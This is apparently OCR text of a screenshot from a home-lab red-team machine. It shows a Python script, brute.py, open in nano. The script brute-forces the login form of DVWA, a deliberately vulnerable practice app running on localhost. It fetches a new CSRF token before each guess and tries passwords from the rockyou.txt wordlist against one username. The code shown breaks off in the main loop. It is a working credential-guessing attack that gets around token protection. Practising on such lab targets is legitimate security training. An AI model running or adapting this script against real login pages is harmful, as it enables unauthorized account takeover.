 Apps Places Aug 5 11:35 2% 67% 0.0 kB 0.0 kB
basil9099@redteam01: ~/Downloads/cybersecurity-homelab/projects/brute-forcer
basil9099@redteam01: ~ × basil9099@redteam01: ~/Downloads/cybersecurity-homelab/projects/brute-forcer ×
GNU nano 8.4 brute.py *
import requests
import time
from bs4 import BeautifulSoup
URL = "http://localhost/dvwa/login.php"
USERNAME = "gordonb"
WORDLIST = "rockyou.txt"
session = requests.Session()
def get_csrf_token():
    try:
        response = session.get(URL)
        response.raise_for_status()
        soup = BeautifulSoup(response.text, "html.parser")
        token_input = soup.find("input", {"name": "user_token"})
        return token_input["value"] if token_input else None
    except requests.RequestException as e:
        print(f"⚠️Failed to fetch CSRF token: {e}")
        return None
def attempt_login(password, token):
    data = {
        "username": USERNAME,
        "password": password.strip(),
        "Login": "Login",
        "user_token": token
    }
    try:
        response = session.post(URL, data=data)
        response.raise_for_status()
        return response
    except requests.RequestException as e:
        print(f"⚠️Login request failed: {e}")
        return None
def main():
    try:
        with open(WORDLIST, "r", encoding="latin-1") as f:
            for line_num, password in enumerate(f, 1):
                token = get_csrf_token()
                if not token:
                    print("❌ Could not retrieve CSRF token. Exiting.")
                    break
                response = attempt_login(password, token)
                if not response:
                    print("❌ Skipping due to failed login request.")
                    continue
^G Help ^O Write Out ^F Where Is ^K Cut ^T Execute ^C Location M-U Undo M-A Set Mark M-] To Bracket M-B Previous ◂ Back ^◂ Prev Word ^A Home
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line M-E Redo M-6 Copy ^B Where Was M-F Next ▸ Forward ^▸ Next Word ^E End